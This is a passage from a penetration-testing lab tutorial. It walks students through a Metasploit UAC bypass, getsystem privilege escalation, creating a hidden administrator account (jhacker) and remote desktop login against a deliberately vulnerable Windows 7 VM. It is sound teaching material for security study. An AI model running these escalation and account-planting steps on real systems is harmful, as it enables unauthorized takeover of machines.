
- Get UserID
- Instructions:
- getuid
- Note(FYI):
- Command #1, getuid provides the username.
- Instructions:
- Command Prompt
- Instructions:

- shell
- echo %username%
- Note(FYI):
- Command #1, Access the Windows Console Terminal.
- Command #2, Display the username.
- Instructions:
- Display Users
- Instructions:

- net users
- Note(FYI):
- Command #1, The Net User is a command-line tool that can help system administrators to view, add or modify user accounts.
- Instructions:
- Display Username (student) Details
- Instructions:

- net users student
- Note(FYI):
- Command #1, Display the details of the student user account. Notice that student is part of the Administrators group.
- Instructions:

- Account Creation Attempt
- Instructions:
- net users jhacker abc123 /ADD /FULLNAME:"Johnny Hacker"
- View Access denied message.
- exit
- Note(FYI):
- Command #1, try to create an account (jhacker) with password (abc123) with the name of (Johnny Hacker).
- Notice, that even though the student user account belongs to the Administrator group, this account does not the ability to create or modify accounts. The next steps will show you how to escalate the Windows 7 User Access Control (UAC).
- Command #3, exit the Command Prompt.
- Instructions:
| Section 12: Escalate User Privilege |

- Viewing Sessions
- Instructions:
- background
- sessions -l
- "l" as in lamb.
- Note(FYI):
- Command #1, Using the background command places the current session into the background and brings us back to the Metasploit console without terminating the session.
- Command #2, sessions -l, allow a user to view all the established meterpreter sessions.
- Instructions:

- Send UAC Bypass
- Instructions:
- use exploit/windows/local/bypassuac
- show options
- set SESSION
1
- "1" as in the number one.
- exploit
- Notice the stage being sent and creation of a new meterpreter connection.
- Note(FYI):
- Command #1, This is a post-exploitation module that Escalates the UAC (User Account Control) Protection Bypass.
- Command #2, Show options. Notice the SESSION variable needs to be set.
- Command #3, Set the SESSION variable to Meterpreter session 1.
- Command #4, Exploit away.
- Instructions:
- Get SYSTEM
- Instructions:
- getuid
- getsystem
- getuid
- Note(FYI):
- Command #1, getuid provides the username. Notice the username is student.
- Command #2, The 'getsystem' command allows you to escalate the current session to the SYSTEM account from an administrator user account. This is why your general user account should not have administrative privileges.
- Command #3, Notice the username is now SYSTEM, which has Administrator privileges.
- Instructions:
- Create User / Add to Administrators Group
- Instructions:

- shell
- net users jhacker abc123 /ADD /FULLNAME:"YOUR
NAME"
- Replace (YOUR NAME) with your actual name.
- net localgroup Administrators jhacker /ADD
- Note(FYI):
- Command #1, From the Meterpreter prompt, drop down into a Windows Terminal Console.
- Command #2, Create a new user (jhacker), set the password (abc123); and Supply the FULLNAME(YOUR NAME). Remember to use Your Name.
- Command #3, Add new user (jhacker) to the Administrators group.
- Instructions:

- View Administrators Group
- Instructions:
- net localgroup Administrators
- Note(FYI):
- Command #1, Display all users that belong to the Administrators group. Notice that jhacker is now a part of that group.
- Instructions:

- View User Details
- Instructions:
- net users jhacker
- Note(FYI):
- Command #1, Display the user (jhacker) details. You should see your name on the "Full Name" line. Also, jhacker should belong to the Administrators group.
- Instructions:

- Exit Metasploit Framework
- Instructions:
- exit
- Exit Windows Console Terminal
- exit -y
- Exit Meterpreter Session 2
- exit -y
- Exit Meterpreter Shell
- exit
- Exit Type Script
- exit
- Instructions:

| Section 13: Remote Login into Damn Vulnerable Windows 7 |
- Open a Terminal Window (On
Kali)
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Remote Desktop
- Note(FYI):
- Replace 192.168.121.167 with the IP Address of Damn Vulnerable Windows 7 obtained from [Section 6, Step 5].
- Instructions:
- rdesktop -u jhacker -p abc123 192.168.121.167 -g 80%
- Note(FYI):
- Command #1, Use the Remote Desktop Client (rdesktop) to connect to Damn Vulnerable Windows 7.

- Note(FYI):
- Login Message
- Instructions:
- Click the Yes Button
- Note(FYI):
- Since student is already logged in, this message is basically stating that the student account will be disconnected to allow jhacker to login.
- Instructions:
- Disconnecting the student account
- Note(FYI):
- The screen will disappear once the student account is disconnected.

- Note(FYI):
- Preparing Desktop
- Note(FYI):
- The jhacker desktop is being prepared since this is the first login.

- Note(FYI):
- Viewing Your Remote Desktop Connection
- Note(FYI):
- Now you have the GUI ability to navigate the Damn Vulnerable Windows 7 VM, using a Remote Desktop Connection from your Kali VM.
- Pretty KooL stuff.

- Note(FYI):
| Section 14: Proof of Lab |
- Open a Terminal Window (On
Kali)
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:

- Proof of Lab (Basic Process Forensics)
- Instructions:
- cd /var/www
- strings msfconsole_putty.txt | grep "Meterpreter session 2"
- strings msfconsole_putty.txt | grep "Full Name"
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- Note(FYI):
- Command #1, Change directory to /var/www.
- Command #2, Use the command (strings) to display print characters of file (msfconsole_putty.txt) and search (grep) for the string (Meterpreter session 2).
- Command #3, Use the command (strings) to display print characters of file (msfconsole_putty.txt) and search (grep) for the string (Full Name).
-
Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle
- Instructions: